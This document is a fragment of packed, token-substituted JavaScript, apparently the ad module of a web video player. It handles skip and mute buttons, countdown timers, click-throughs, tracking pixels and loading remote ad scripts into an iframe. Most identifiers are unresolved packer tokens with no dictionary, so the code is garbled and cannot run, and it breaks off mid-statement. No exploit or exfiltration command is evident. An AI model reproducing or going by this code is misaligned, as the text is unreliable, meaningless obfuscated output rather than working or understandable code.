cm=P.9l?6G:2i;if(o.1n.2a){cm.5P("eT",Cp);cm.5P("bp",Cq);cm.5P("dC",jj)}F{cm.5P("2m",jj)}B At=G;if(J(P.2G.vK)){At=P.2G.vK==1}if(At){if(o.1n.2a){cm.1v("dC",jj);cm.1v("eT",Cp);cm.1v("bp",Cq)}F{cm.1v("2m",jj);O(cm,{"4y":"3z"})}}}Am();7Q=1P("1X");O(7Q,{"1t":"2t","1f":"0","1d":"0","Y":"100%","1g":"100%","2u":"1Z","4y":"3z","z-zB":1});o.3K.1N(7Q);gA=1P("1X");O(gA,{"1t":"2t","1f":"50%","1d":"50%","2M-1d":-10,"2M-1f":-10,"4y":"3z","2k":"5I(0,0,0,0.5)","2W-6T":20,"Y":20,"1g":20,"2X":"a5 yn a5 Bv","3V":1});if(o.1n.7q&&o.1n.cv){O(gA,{"wS":"3"})}F{O(gA,{"2Y":"1S(3)"})}gA.1T="<2b Y=\'20\' 1g=\'20\' 3x:3G=\'3k://3u.w3.3q/6p/3G\' 3x=\'3k://3u.w3.3q/3Q/2b\'><g><5f d=\'m4.14R,3.14S-0.14T,13.14U.14V,-6.14W-10.14X,-6.14Y\' 43=\'#4g\'/></g></2b>";7Q.1N(gA);7Q.1v("2m",jj);if(P.Ar&&mh){kn=1P("1X");O(kn,{"1t":"2t","1f":"0","1d":"0","Y":"100%","1g":"100%","9Y":"1Z","2k":"1b("+P.Ar+") 50% 50% no-gY","2k-3J":"nu"});o.3K.1N(kn)}if(a3){l1(\'a3\')}a3=1P("1X");O(a3,{"1t":"2t","1f":"50%","1d":"50%","9Y":"1Z","3V":1});if(v.hN.1w&&v.152!=0){AK(v.hN.1w,v.hN.1B,a3);o.3K.1N(a3);v.hN.1S?O(a3,{"2Y":"1S("+v.hN.1S+")"}):\'\';P.lI=G}if(S||v.153==1){if(P.IB==0){}F{if(v.Aa==1){cU=1P("1X");O(cU,{"4e-3J":2f(v.14Q,14)*2f(v.7e,1),"1B":v.IC,"1t":"2t","1f":2f(v.14m,0),"1d":2f(v.14z,0),"2k-1B":4B(v.ID,2f(v.14a,0)),"1J":2f(v.14b,1),"2X":"d5 ax d5 ax","6u-fm":"2W-6u","3V":1});o.3K.1N(cU);P.D5=2Q("aH");if(J(v.D7)){if(v.D7!=\'\'){P.D5=v.D7}}cU.1T=P.D5+(v["4i"+o.3H+"3M"+"S7"]==1?(o.t7<=o.iG?(o.iG>1?\' \'+o.t7+\'/\'+o.iG:\'\'):\'\'):\'\')}}}if(S){if(J(P.fc)){if(P.fc==="0"||P.fc==="-1"){O(cU,{"1f":-2g})}F{if(P.fc!=="1"){if(P.fc=="TR"||P.fc=="BR"){O(cU,{"2o":0,"1d":"2p"})}if(P.fc=="BR"||P.fc=="BL"){O(cU,{"2I":0,"1f":"2p"})}}}}if(J(P.2G.sO)){if((o.1n.2a&&v.Ig==0)||P.2G.sO==\'\'){}F{if(!J(4R)){4R=1P("1X");O(4R,{"1t":"2t","2I":50,"2M-1d":"2p","2M-2o":"2p","1d":0,"2o":0,"4e-3J":2f(v.14d,(o.1n.2a?12:14))*2f(v.7e,1),"1B":v.I4,"2u":"14f","Y":"50%","1I-7k":"5c","3V":1});4R.1T="<HU C=\'2k:"+4B(v.If,1)+";2X:AC Dr;2W-6T:dy;2u:9P-4k;4y:3z\'>"+P.2G.sO+"</HU>";o.3K.1N(4R);if(P.2m==\'\'&&P.4L){tx(4R);O(4R,{"3z-1V":"1Z"})}F{4R.IH.1v(\'2m\',A6)}v.Cu==1?\'\':3g(4R);if(!o.5g&&!o.1n.2a){}F{1D(E(){5a(4R)},4w)}}F{5a(4R);4R.1T=P.2G.sO}}}F{if(J(4R)){3g(4R)}}9h=1P("1X");Dg(9h,10,10,tz,Gf);if(J(P.HV)){B 1y=P.HV;if(1y==="0"){1u(9h);O(9h,{"1f":-2g})}F{if(1y!=="1"){if(1y=="TR"){O(9h,{"2I":"2p","1f":10,"2o":10})}if(1y=="TL"){O(9h,{"2I":"2p","1f":10,"2o":"2p","1d":10})}if(1y=="BL"){O(9h,{"2I":10,"2o":"2p","1d":10})}}}}7l=1P("1X");o.3K.1N(7l);7l.1T=\'<2b id="14i\'+v.id+\'" Y="20" 1g="20" 14j="0 0 10 10" 8q="1.1" 3x="3k://3u.w3.3q/3Q/2b" C="2Y:mP(-14k);bn:1d"><cH r="9" cx="10" cy="10" 43="cg" 3d-HW="56.48" 3d-HX="0" 3d-Y="2" C="3d:\'+v.D0+\';1J:0.3"></cH><cH id="LC\'+v.id+\'" r="9" cx="10" cy="10" 43="cg" 3d-HW="56.48" 3d-HX="0" 3d-Y="2" C="3d:\'+v.D0+\';1J:0;-3Y-2Y-oK: 5c 5c;2Y-oK: 5c 5c;"></cH></2b>\';O(7l,{"2W-6T":30,"2X":5,"7s":"3B","1g":"2p","1g":20,"1t":"2t","2I":10,"1d":10,"2Y-oK":"5c 5c","5d":"2k-1B 0.2s 3h","3V":1,"2k-1B":4B(v.HY,2f(v.14o,0.5))});5J=1P("1X");O(5J,{"2X":"a5 cY 0 14p","bn":"1d","2u":"9P-4k","4e-3J":2f(v.CD,16)*2f(v.7e,1),"1B":v.I2,"I9":"3B","5d":"2k-1B 0.2s 3h,1J 0.2s 3h","2u":"1Z","3V":1});5J.1T=2Q("4V");if(J(P.2G.CW)){P.2G.6b=P.2G.CW}if(v.oR==1){o.3K.1N(5J);O(5J,{"2X":10,"bn":"1Z"});o5()}F{7l.1N(5J)}8h=1P("1X");O(8h,{"1t":"2t","1f":-100,"2o":0,"Y":40,"1g":40,"2X":10,"1J":0,"I9":"3B","5d":"2k-1B 0.2s 3h,1J 0.2s 3h","4y":"3z","6u-fm":"2W-6u","3V":1});8h.1T="<2b Y=\'20\' 1g=\'20\' 3x:3G=\'3k://3u.w3.3q/6p/3G\' 3x=\'3k://3u.w3.3q/3Q/2b\'><g><5f d=\'14s.25,0.75 L0.75,19.25 q4.25,0.75 Z\' 3d=\'#As\' 3d-Y=\'3\' 3d-cr=\'qg\' C=\'3z-1V:1Z\'></5f><5f d=\'M0.75,0.75 q4.25,19.25 L0.75,0.75 Z\' 3d=\'"+v.Ia+"\' 3d-Y=\'3\' 3d-cr=\'qg\'></5f></g></2b>";Dz();o.3K.1N(8h);8h.8Z=GL;8h.1v(\'d9\',E(){O(8h,{"2k-1B":4B(v.Dw,2f(v.Id,0.5)+0.3)})});8h.1v(\'eb\',Dz);E Dz(e){O(8h,{"2k-1B":4B(v.Dw,2f(v.Id,0.5))})}if(J(P.2G)){if(J(P.2G.6b)){if(P.2G.6b>0&&P.2G.6b<100){5J.1T=2Q("yf")+P.2G.6b;CC()}}}if(J(P.H0)&&v.oR!=1){B 1y=P.H0;if(1y==="0"||1y==="-1"){O(5J,{"2I":-100})}F{if(1y!=="1"){if(1y=="TR"){O(7l,{"2I":"2p","1d":"2p","1f":10,"2o":10});O(8h,{"1f":0,"1d":0,"2o":"2p"})}if(1y=="TL"){O(7l,{"2I":"2p","1f":10,"1d":10})}if(1y=="BR"){O(7l,{"1d":"2p","2I":10,"2o":10})}}}}if(v.oR==1){O(9h,{"2I":10,"1d":50,"2o":"2p"});O(5J,{"bn":"1Z","1t":"2t","2I":(v.GA?v.GA:10),"2o":0})}}if(v.Cm==1){bK=1P("1X");O(bK,{"2k":v.G7,"2X":"14x cY rh dy","1t":"2t","1f":"50%","1d":-4w,"4e-3J":16*2f(v.7e,1),"2M":"-dy 0 0 -d5","1B":v.Dp,"4y":"3z"});bK.C.3V=14y;o.3K.1N(bK);B tL=tz;B rg=Cs(v.n0,\'g\');tL=tL.1r(rg,v.Dp);bK.1T=2Q("Jm")+\' &hc; <7R C="bn:2o;2M-1f:-yn">\'+tL+\'</7R>\';bK.8Z=ib}if(v.14B==1&&v.nd){iv=1P("1X");Dg(iv,50,10,(o.2c?v.nd.iF:v.nd.1w),G4)}6e("156",P.7o);6e("Gd",P.2H);6e("15D",7Z());if(P.9l){3g(9h);if(P.AI){B hV=1U.1P(\'9G\');hV.tF="no";hV.a1=Cc;hV.3n=P.2D;O(hV,{"1t":"2t","1f":"0","1d":"0","Y":"100%","1g":"100%","2W":0});o.3K.1N(hV)}F{B 7G=1A Oo();7G.a1=E(){6G.C.15F="1b(\'"+P.2D+"\')";6G.C.15G="ud";Cc()};7G.k7=E(){3I(GS)};7G.3n=P.2D}}iQ=K;oX=K;b8=K;g2=K;un=K;hu=K;vd=K;if(P.4L){if(P.G9){2y=2l("1A "+P.G9+"()");v.oD=0;BV()}F{5Q=1U.1P(\'9G\');5Q.id="15I";5Q.CU="3A";5Q.tF="no";5Q.7S(\'15J\',\'\');if(v.oD==1){O(5Q,{"1t":"2t","1f":"0","1d":"0","Y":"100%","1g":"100%","2W":0});3g(6G)}F{O(5Q,{"Y":0,"1g":0})}o.3K.1N(5Q);B tR=1U.1P(\'tR\');tR.8U=o.8U;if(5Q.9n){5Q.9n.1U.4s(\'tl\')[0].1N(tR)}mq=5B(Ca,100);w9("5Q");2J(bi);bi=1D(KU,v.gG*2g)}}if(!P.4L&&!P.9l){if(41||5S){BX()}F{2i.1v(\'Qi\',qG);2i.1v(\'2C\',lv);2i.1v(\'8r\',8d);2i.1v(\'8v\',9s);2i.1v(\'F2\',7O);2i.1v(\'hE\',hm);2i.1v(\'lF\',gx);2i.1v(\'F3\',bJ);2i.1v(\'EH\',cT);2i.1v(\'91\',8k);2i.1v(\'Eq\',ah);2i.1v(\'Gp\',LP);4p(2i,{\'3n\':x.2D});if(v.bb!=-1){2i.1M=v.bb}F{2i.1M=v.1M}BX();if(v.iP!=1){Ag()}F{js(\'LX\')}}}1D(GW,4c)}};E Dg(x,b,r,i,f){O(x,{"1t":"2t","2I":b,"2o":r,"1I-7k":"5c","4y":"3z","2Y":"1S(1)","2W-6T":30,"1g":30,"Y":30,"2X-1f":5,"6u-fm":"2W-6u","3V":1,"5d":"2k-1B 0.2s 3h"});x.1T=i;o.3K.1N(x);tx(x);AF(x,\'#gH\');x.8Z=f;x.1v(\'d9\',GM);x.1v(\'eb\',Dc);Dc(1Y,x)}E Dc(x,y){B z=x?x.4H:y;O(z,{"2k":4B(v.zW,2f(v.GN,0.5))})}E GM(x,y){B z=x?x.4H:y;O(z,{"2k":4B(v.zW,2f(v.GN,0.5)+0.3)})}E o5(){O((v.oR==1?5J:7l),{"2k-1B":4B(v.rG,2f(v.CE,0.5))})}E Cc(){rv=0;J(P.1i)?1i=P.1i:1i=10;mn=5B(7O,100);7O();2F("1G",G)}E Ag(){B pp=2i.1E();if(pp!==1L){pp.aC(E(){}).2w(E(e){1e("QN 3t",e.8l);if(P.GQ==1){3l(G);o.W.xj()}F{if(!6Q&&!4W){a4();B mO=2i.1E();mO.aC(E(){}).2w(E(e){1e("Q3 3t",e.8l);3l(G);o.W.xj()})}}})}Cz=1D(KT,v.gG*2g);un=G}E Ca(){2O{if(5Q.9n){2R(mq);w9("Ca");B Gu=\'<!15R BT><BT><tl><15T 15U="15V-8"></tl><8z C="2M:0;2X:0"><eC 1K="1I/BJ" 3n="\'+P.2D+\'"></eC><eC 1K="1I/BJ">1H.aZ.nz("Gt","*");</eC></8z></BT>\';1H.1v("8l",Cf);5Q.9n.1U.5T();5Q.9n.1U.n6(Gu);5Q.9n.1U.8O()}}2w(e){1e("47 28 2C");3I(d7)}}E Cf(e){if(e.2r==\'Gt\'){1H.5P("8l",Cf);GF()}}E GF(){if(5Q.9n){B fn=5Q.9n[\'15Y\'];if(fn&&1O fn==\'E\'){2y=fn();if(2y){BV()}F{3I(rJ)}}F{3I(rJ)}}}E BX(){if(v.bb==0||(o.3e&&v.GX!=1)||P.4h==1||(v.dZ==1&&!o.5g&&!o.1n.2a)||2i.3e||2i.1M==0){P.4h!=-1?a4():\'\'}}E GW(){Cr=K}E qG(){}H.KM=E(){1i=bT.1i();6e("nS",1i);gk();Ak=5B(H.LA,4c);if(v.bb==0||o.3e||(v.dZ==1&&!o.1n.2a)){a4()}};H.Kz=E(){3I()};H.162=E(){8k()};H.163=E(){gk()};H.KH=E(){8d()};B 6Q=K;E 6m(){if(!5n){if(4R){5a(4R)}if(v.dZ==1&&!o.1n.2a){ib();if(v.165==1){v.dZ=0}}}5n=G}E bJ(){if(2i.eo>0&&v.hT==1&&v.KZ==1){o.W.q9(2i.kV/2i.eo,G)}}E 5G(){if(5n){if(4R){v.Cu==1?\'\':3g(4R)}if(v.dZ==1&&!o.1n.2a){2R(dA);a4()}}5n=K}E lv(){B GU=2i.2C.8s;if(GU==4){3I(166)}F{3I(GS)}}E 3I(x){if(!6Q&&!4W){6Q=G;1e("3t cG 8v 2C "+x);if(2y){X(B eh in bW){if(bW.2E(eh)){2y.MA(bW[eh],eh)}}}2F("6B",K,x>0?x:gh);2R(Bn);2R(mq);2R(iE);tX();o.W.hr()}}E ep(){2F("5A");tX();if(!4W){4W=G;o.W.aW()}}E tX(){2J(bi);2J(vB);2J(vp);2J(Cz)}E 8d(){if(!b8){2F("v9",G)}ep()}E GL(){2F("8O",G);B d=1A 6a();o.9v=d.7a();o.iX=G;f1("vv","3t ir");v["4i"+o.3H+"GH"]==1?o.W.ej():ep()}E kS(){B d=1A 6a();o.9v=d.7a();o.iX=G;1e("3t ir");f1("vv","3t ir");if(!oX&&2y&&P.4L){1e("47 ir QU");2y.kR()}F{2F("kR",G);2F("4V",G);v["4i"+o.3H+"GH"]==1?o.W.ej():ep()}}E A6(){2F("nZ");2F("MR",K);7V()}E Gf(){rj?ib():a4()}E G4(){B x;if(o.2c){o.W.8A();x=v.nd.1w}F{o.W.9M();x=v.nd.iF}if(x){iv.1T=x;tx(iv)}1D(Ao,4c)}E tx(x){x?O(x.IH,{"3z-1V":"1Z"}):\'\'}E a4(){B 2h=K;1e((P.4L?"47":"3t")+" 5w");if(41||5S){bT.5w()}F{2R(dA);if(!P.4L){2F("4h");2i.3e=G}F{if(2y){2y.cQ()>0?tA=2y.cQ():tA=v.bb;2y.ih(0)}F{2h=G}}}if(!2h){rf(1);nO(G)}}E nO(x){rj=x;if(J(9h)){9h.1T=x?KP:tz}}E ib(){B 2h=K;if(41||5S){bT.7c();2F("7n")}F{if(!P.4L){2i.3e=K;if(8Q==0){8Q=2i.1M;8Q<0.3?8Q=v.Cl:\'\'}2i.1M=0;2R(dA);dA=5B(Cn,4w)}F{if(2y){v.n5=0;if(8Q==0){8Q=tA;8Q<0.3?8Q=v.Cl:\'\'}2y.ih(0);2i.3e=K;2R(dA);dA=5B(Cn,4w)}F{2h=G}}}if(!2h){rf(0);nO(K)}}E rf(x){B z=bK;if(v.Cm==1&&z){B y={"mc":z,"me":"bK","1K":"1d"};if(x==1){1C(z);y[\'to\']=0}F{y[\'to\']=-4w;y[\'1u\']=G}B m=1A 6z(y)}}E Cn(){v.bb=8Q;if(!P.4L){if(2i.1M<8Q&&2i.1M<0.95){2i.1M+=0.1}F{8Q=0;2R(dA);2F("7n")}}F{B x=2y.cQ();if(x<8Q&&x<0.99){2y.ih(4a(x)+0.1)}F{8Q=0;2R(dA);2F("7n")}}}E Cp(){sy=K}E Cq(){sy=G}E jj(){B 2h=K;if(o.1n.2a){if(sy){2h=G}}4W?2h=G:\'\';if(!2h){if(4P){ug()}F{7V()}}v.15c==1?ib():\'\'}E 7V(z){if(!Cr){B d=1A 6a();o.9v=d.7a();2F("2m");if(v.N1==1||z){2F("nZ")}f1("CS","3t u1");B x=K;if(J(P.2m)){if(P.2m!=\'\'){B 1y=[\'Br\',\'Lw\',\'Ct\'];X(B i=0;i<1y.Q;i++){P.2m=P.2m.1r(1A Cs(\'\\\\(\'+1y[i]+\'\\\\)\',"gi"),(1y[i]=="Ct"?ex(o.fg):kq()))}w9("15d",P.2m);v.Ly==1?1H.5T(P.2m,\'v6\'):\'\';x=G}}if(v.Az==1){3l(x)}F{if(v.Lz==1){x?o.W.aW(v.15e==1?\'\':\'iy\'):\'\'}}}}E 9s(){7O();2F("1G",G)}E eW(){3l(G)}E 3l(x){if(P.4L){if(2y){2y.N4();if(S){5a(7Q)}4P=G}}if(P.9l){2R(mn);if(S){5a(7Q)}4P=G}if(!P.4L&&!P.9l){if(x){if(41||5S){bT.3l()}F{2i.42()}2F("42");5a(7Q);4P=G}}if(4R){v.Cu==1?\'\':3g(4R)}gk();1e("3t 42")}E ug(){if(4P){if(P.4L){if(2y){2y.Ab();3g(7Q);4P=K}}if(P.9l){mn=5B(7O,100);7O();3g(7Q);4P=K}if(!P.4L&&!P.9l){if(41||5S){bT.2V()}F{2i.1E()}2F("je");3g(7Q);4P=K}if(4R){5a(4R)}1e("3t je")}}H.LA=E(){7O()};E LB(){B t=0;if(41||5S){t=bT.1h()}F{if(P.9l){t=rv;rv+=0.1}F{t=2i.cq}}L t}E A7(){if(P){if(!P.4L){L 2i.3e?0:2i.1M}F{if(2y){B x=-1;2O{x=2y.cQ()}2w(e){1e(e)}L x}}}}E 7O(e){if(2i&&!4W){B t=LB();if(!ae){Lv();ae=G}if(!dl[0]){if(t>1i/4){2F("D2",G);dl[0]=G}}if(!dl[1]){if(t>1i/2){2F("D3",G);dl[1]=G}}if(!dl[2]){if(t>(1i/4)*3){2F("D4",G);dl[2]=G}}if(J(P.gJ)){X(B i=0;i<P.gJ.Q;i++){if(t>=P.gJ[i]){2F("15h"+P.gJ[i],G)}}}rQ(t);if(t>0&&t>rw){gk()}if(o.3H==1L){if(P.7o=="5j"){o.3H="8a"}if(P.7o=="dE"){o.3H="iU"}}if(P.9l){if(t>1i){8d()}}rw=t}}B Cy=G;E rQ(x){6e("15j",x);if(P.4L&&Cy){Cy=K;if(x<1i-2&&1i>0){L}}if(J(P.2G)){if(J(P.1V.6c)&&!b8){X(B i=0;i<P.1V.6c.Q;i++){if(x>=P.1V.6c[i]&&P.1V.6c[i]>-1){2F("ki"+P.1V.6c[i],G);P.1V.6c[i]-=2g}}}Dd(x)}if(S&&1i>0){B 5X=2L(x/1i*100);B cH=1U.8Y("LC"+v.id);if(cH){if(pw(5X)){5X=100}F{B r=cH.8g(\'r\');B c=2S.PI*(r*2);if(5X<0){5X=0}if(5X>100){5X=100}B LE=((100-5X)/100)*c;O(cH,{"1J":1,"15m":LE})}}}}E Dd(x){if(J(P.2G)&&S&&x>=fY){B CB;if(J(P.2G.6b)){if(5J){if(P.2G.6b<0){if(P.1i>0){P.2G.6b=P.1i*1+P.2G.6b*1}}if(P.2G.6b>-1&&P.2G.6b<100){CB=G;if(x>P.2G.6b){6e("15o",P.2G.6b);LJ();P.2G.6b=1Y}F{5J.1T=2Q("yf")+(2S.4Y(P.2G.6b-x))}CC()}}}if(J(P.2G.dQ)){if(P.2G.dQ>-1){if(CB){if(P.2G.dQ<P.2G.6b){P.2G.dQ=P.2G.6b}}if(x>P.2G.dQ){6e("15r",P.2G.dQ);2F("dQ");8h?O(8h,{"1f":0,"1J":1,"2u":"4k"}):\'\';P.2G.dQ=1Y}}}fY=x}}E CC(){if(!P.LF){O(5J,{"4y":"7J","4e-3J":2f(v.15t,12)*2f(v.7e,1),"2u":"4k"});P.LF=G}}E LJ(){if(5J&&!4W){5J.1T=2Q("4V");O(5J,{"4y":"3z","4e-3J":(v.CD?v.CD:16)*2f(v.7e,1),"2u":"4k"});if(v.oR==1){5J.8Z=kS;5J.1v(\'d9\',E(){O(5J,{"2k-1B":4B(v.rG,2f(v.CE,0.5)+0.3)})});5J.1v(\'eb\',o5)}F{if(7l){O(7l,{"4y":"3z"});7l.8Z=kS;7l.1v(\'d9\',E(){O(7l,{"2k-1B":4B(v.rG,2f(v.CE,0.5)+0.3)})});o5();7l.1v(\'eb\',o5)}}}}E hm(){}E gx(){}E Lv(){if(!6Q&&!4W){2F("9F",G);2F("CL",G);2F("KR",G);f1("CN","3t 9F");CM()}}E CM(){B y=(P.7o=="5j"||P.7o=="dE"?"5j":o.3H);o.W.TH(P.nF==1);if(v["4i"+y+"ri"]>0){MX(y)}if(J(o.3D)){if(o.3D>50){2F("LK")}F{2F("LN")}}F{2F("LO")}o.eA++;o.AA++;o.hb?o.hb.5A():\'\';rj?rf(1):\'\';ae=G;o.kP==1?o.kP=2:\'\';o.9X?o.9X.1u():\'\';o.8n?o.8n.1u():\'\';gk()}E ah(){if(!P.aG){2F("15z")}2F("Cb",G);1i=2i.1i;6e("nS",1i)}E cT(){6e("bb",7Z())}E LP(1l){}B bW={15A:Ld,144:se,ZC:KW,Cb:LW,ZA:MN,VF:KY,VG:KQ,VV:Lc,Vw:Dx,VA:tU,W2:Li,WM:Lj,WV:Ll,WD:Ln,Lq:Lo,Wi:MC,Ww:MF,WA:MG,WB:MI,Vn:MD,Wy:MT,Wx:MU,Wv:MV,Wu:MW,Wt:Ce,Ws:LV,Wr:LS,Wp:LT};E BV(){if(1O 2y.Wj=="E"){X(B e in bW){if(bW.2E(e)){2y.LQ(bW[e],e,H)}}if(P.bB){X(B i=0;i<P.bB.Q;i++){if(P.bB[i]!=\'\'){2l("E LR"+P.bB[i]+"(){2F(\'"+P.bB[i]+"\');}");2y.LQ(2l(\'LR\'+P.bB[i]),P.bB[i],H)}}}if(v.oD==1&&5Q){p7=1U.1P("1X");5Q.qM.8z.1N(p7);O(p7,{"1t":"2t","1f":"0","1d":"0","Y":"100%","1g":"100%","4y":"3z"})}2y.W9(o.3m,o.4S,(o.2c?\'2c\':\'bu\'),P0,(J(P.BZ)?{"BY":P.BZ}:\'\'),{"X7":(v.oD==1?p7:6G),"WS":2i,\'WR\':G});O(6G,{"4y":"3z"});6G.C.3V=0}F{1e("47 zH");3I(d7)}};E LS(x){1e("47 WN: "+x)}E LT(){2F("LU",G)}E Ce(x){if(!b8){1e("47 6B",x);if(1O x=="3W"&&v.1e==1){9k.1e(x)}3I(d7)}F{1e("47 6B U W7",x);se()}}E LV(x){if(!b8){1e("47 6B",x);2F("6B",K,x>0?x:gh)}}E LW(){if(!6Q){if(v["4i"+o.3H+"bu"]==1&&o.2c){o.W.8A()}1e("47 qN, ad "+2y.BH());2F("Cb",G);if(2y.BH()!=\'Vy\'){if(v.iP!=1){Ah();2J(bi);bi=1D(CQ,v.rI*2g);2y.p6()}F{js(\'LX\')}2R(mt);mt=5B(tU,2g);tU()}F{Ce("Vt")}}}E Ah(){if(2y){if(v.bb==0||P.4h==1||(v.dZ==1&&!o.1n.2a&&o.5g!=1)){if(2y.cQ()>0&&P.4h!=-1){a4()}}F{if(v.bb!=-1){2y.ih(4a(v.bb))}F{2y.ih(4a(v.1M))}}}}E gk(){if(P.lI){a3?3g(a3):\'\';P.lI=K;2R(iE)}}E 8k(){a3?5a(a3):\'\';P.lI=G;if(v.Vo==1){2R(iE);iE=5B(Lt,RH)}}E Lt(){fY=fY+1;Dd(fY)}E Ld(){g2=G;v.Vk!=1?hu=G:\'\';1i=2y.nL();B rt=2y.Le();if(1i>0){}F{if(J(P.1i)){if(P.1i>=rt){1i=P.1i}}}if(1i>=Bp){1i=1i/2g}6e("nS",1i);o.9X?o.9X.1u():\'\';o.8n?o.8n.1u():\'\';p5=[];md=[];dl=[];1e("47 Vj");B x;if(8p([P.8I,P.2H],\'Vi=1\')){x=G}v.Vh==1&&!P.nF&&!x?o.W.xk():\'\';2F("KR",G);gk()}E CQ(){if(!hu&&!6Q){1e("47 9U");6e("VD",7Z());3I(d7)}}E Lr(){if(!vd&&!6Q){if(v.n5==0&&4P){}F{1e("47 mo 9U");6e("W4",7Z());3I(d7)}}}E D6(){if(!iQ&&!6Q){1e("47 W3 9U");6e("W0",7Z());if(!4W){ae?se():3I(d7)}}}E KT(){if(2i){if(!6Q&&2i.cq==0&&1i==0){1e("3t cG 9m 9U");6e("VU",7Z());3I(VR)}}}E KU(){if(!hu&&!6Q&&v.iP!=1){1e("47 9m 9U");6e("VN",7Z());3I(d7)}}E se(){if(!4W){if(!iQ){1e("47 wF");iQ=G;if(!4W&&!ae){if(g2&&1i>0&&ef>5&&J(P.bN)){vH()}1e("47 No ae --> 6B ("+ef+")");3I(d7)}F{if(b8||oX){ep()}F{KV=1D(ep,4w)}}}}}E KW(){1e("47 VK");oX=G;kS()}E KY(){1e("47 VH: "+2y.Dm()+" x "+2y.Ds());if(2y.Ds()>0&&2y.Dm()>0&&v.hT==1&&v.KZ==1){o.W.q9(2y.Dm()/2y.Ds(),G)}}E KQ(){1e("47 Yo: "+2y.YK())}E Lc(){}E Dx(){1e("47 YH: "+2y.nL());if(2y.nL()>0){1i=2y.nL();6e("nS",1i)}}E tU(1l){B dr=2y.nL();if(1l){2R(mt)}B rt=2y.Le();if(dr>0&&dr!=1i){Dx()}ef++;if(1i==0||rt>1i){if(rt>0){1i=rt;6e("nS",1i)}}if(rt>0){if(1i>0){rQ(1i-rt)}}F{if(v.YU==1){1e("47 1h",ef-1,rt,1i);rQ(ef-1)}}}E Li(){if(2y.cQ()!=1L){if(2y.cQ()==0){2F("4h");nC=0;nO(G)}F{if(nC==0){2F("7n");nO(K)}nC=2y.cQ()}}1e("47 Yr: "+2y.cQ());if(nC>0&&v.n5==1&&!ae){a4()}}E Lj(){if(P.CK!=1){vH()}}E vH(){b8=K;1e("47 9F",1i);2F("9F");2F("CL");CM();f1("CN","3t 9F");if(v.CR>-1){2J(bi);bi=1D(CQ,v.CR*2g)}if(v.n5==1){a4()}}E Ll(x,y,z){1e("47 YB");if(J(x)){if(1O x=="4O"){if(x.I(\'//\')>-1&&z==G){P.2m=x}}}if(J(P.2G.vK)){if(P.2G.vK==1){7V(G)}F{2F("2m");2F("nZ");f1("CS","3t u1")}}F{7V(G)}}E Ln(){}E Lo(){if(P.CK==1){vH()}1e("47 Lq");o.W.xk();hu=G;2J(bi);if(v.M1>-1){bi=1D(Lr,v.M1*2g)}2J(vB);if(v.Lu>-1){vB=1D(D6,v.Lu*2g)}if(v.n5==1){a4()}2F("1G",K);o.oq++;if(v.M2>0){if(o.oq>v.M2){1e("47 1G yZ");3I()}}}E MC(){vd=G;1e("47 D2");2F("D2",K)}E MF(){1e("47 D3");2F("D3",K)}E MG(){1e("47 D4");2F("D4",K)}E MI(){if(!b8){2F("v9",K);b8=G;X(B y in P.1V){if(P.1V.2E(y)){if(y.I("N0")==0){P.1V[y.1m(4)]=P.1V[y]}}}if(J(P.1V.6c)){X(B i=0;i<P.1V.6c.Q;i++){P.1V.6c[i]+=2g}}if(v.MJ>-1){2J(vp);vp=1D(D6,v.MJ*2g)}}1e("47 v9")}E MN(){1e("47 3h Z6 Z7: "+2y.BH())}E MD(){2F("MR",K)}E MT(){}E MU(){B d=1A 6a();o.9v=d.7a();2F("8O",G);o.iX=G;f1("vv","3t ir")}E MV(){if(P.4L&&b8){}F{2F("42");if(v.Z0==1){2y.Ab()}F{if(S&&v.Az==1){5a(7Q)}4P=G}}}E MW(){2F("je");if(S&&J(7Q)){}4P=K}E MX(y){if(v["4i"+y+"ri"]>0&&o.5Z){B p1=3f.4E("dH"+y+"AD"+o.d)*1;B z=K;if(p1){p1+1>=v["4i"+y+"MY"]?z=G:\'\'}F{p1=0}if(z||o.AA+1>=v["4i"+y+"MY"]){B x=1A 6a();3f.7r("dH"+y+"3M"+o.d,x.7a());3f.7r("dH"+y+"AD"+o.d,0);o.W.zb()}F{3f.7r("dH"+y+"AD"+o.d,p1+1)}}}E 2F(x,AM,8s,MZ){if(x=="1G"){o.XA=G;v.Xu==1&&o.eY?o.eY.yH():\'\'}if(J(P.bN)&&v.wb==0&&v.2y!=1){}F{if(AM){if(!J(p5[x])){6e("4i"+x,7Z())}p5[x]=G}F{8s>0?6e(("4i"+x),8s):6e("4i"+x,7Z())}}if(J(P.1V)){if(J(P.1V[x])){1e("3t 2F "+x);X(B i=0;i<P.1V[x].Q;i++){B z=P.1V[x][i];B 2h=K;if(J(z)){if(md.I(z)>-1){2h=G}if(x=="9F"){md.2q(z)}if(8s>0){if(z.I("[vZ]")>0){z=z.1r("[vZ]",8s)}F{MZ==1?2h=G:\'\'}}if(z.I("(3D)")>0){if(J(o.3D)){z=z.1r("(3D)",o.3D)}}if(z.I("(1M)")>0){z=z.1r("(1M)",A7())}z=z.1r("(nq)",(o.ab?1:0));z=z.1r(/\\(4r\\)/g,2S.4r());if(z.I(".j1")>0){B m=0;z=z+"&m="+(o.1n.tv?2:(o.1n.2a?1:0))+("&h="+(J(v.ew)?v.ew:o.fg))+(o.3H==\'9d\'||P.AI?\'&r=1\':\'\')+\'&s=\'+o.sF}if(1O v.9u=="3W"){X(B y in v.9u){if(v.9u.2E(y)){X(B j=0;j<5;j++){z=z.1r(y,v.9u[y])}}}}}F{2h=G}if(!2h){cW(z)}}if(AM){P.1V["N0"+x]=P.1V[x];P.1V[x]=1L}}}if(x=="2m"&&v.N1==1){2F("nZ")}aG?aG.1l(x,8s):\'\'};E w9(x){if(P.7o!="5j"&&P.7o!="dE"){js(x)}}E 6e(x,y){if((J(P.bN)&&v.wb==0&&v.2y!=1)||P.7o=="5j"||P.7o=="dE"){}F{js(x,y)}}E f1(x,y){if(P.7o=="5j"||P.7o=="dE"){}F{cp(x,y)}}H.Xc=E(x){L P?P[x]:K};H.Sv=E(){B x=K;if(2i){if(2i.sB){2O{if(2i.sB.I1=="Iz"){x=G}}2w(e){x=K}}}if(P){if(P.4L){L K}}L x};H.9t=E(x){if(x==\'8o\'){L 1i}F{L P?P[x]:K}};H.fs=E(){L!4W};H.3a=E(){Ao()};E Ao(){if(P){if(P.4L){if(2y){2y.Xl(o.3m,o.4S,(o.2c?\'2c\':\'bu\'))}}}}E Am(){l1(\'7Q\');if(2i){if(2i.dR.Q>0){2i.42()}}if(S&&o.3K.go(8h)){if(v.Aa==1){l1(\'cU\')}B hx=[\'7l\',\'5J\',\'8h\',\'4R\',\'4R\',\'9h\',\'iv\',\'kn\',\'bK\'];X(B 